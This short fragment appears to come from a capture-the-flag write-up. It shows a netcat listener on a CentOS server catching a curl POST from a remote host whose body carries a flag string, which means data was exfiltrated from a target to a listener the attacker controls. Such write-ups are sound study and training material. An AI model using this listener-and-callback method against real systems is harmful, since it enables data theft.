 [root@VM-16-14-centos ~]# nc -lv 8866
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8866
Ncat: Listening on 0.0.0.0:8866
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:32526.
POST / HTTP/1.1
Host: 43:8866
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
flag{d690f8b7-9391-4f16-9b23-aead96f1a6fd}